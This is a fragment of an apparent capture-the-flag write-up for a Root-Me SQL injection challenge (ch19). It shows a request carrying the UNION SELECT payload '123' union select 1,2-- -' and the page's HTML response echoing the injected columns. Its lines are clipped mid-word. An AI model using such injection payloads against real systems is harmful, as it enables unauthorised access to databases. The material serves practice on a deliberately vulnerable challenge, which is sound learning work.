 http://challenge01.root-me.org/web-serveur/ch19/?action=recherche
nsecure-Requests: 1
=123' union select 1,2-- -
0.02</h1><div style="text-align: right;"><a href="./">Home</a
href="./?action=recherche">Search</a>&nbsp;|&nbsp;<a
href="./?action=login">Login</a><br/></div><hr/><h3>Recherche
action="./?action=recherche" method="post">
<input type="text" name="recherche" />&nbsp;
<input type="submit" value="chercher" /><br/><br/
</form><i>1 result(s) for "123' union select 1,2--
-"</i><br/><br/><b>1</b>&nbsp;(2)<br/></body></html>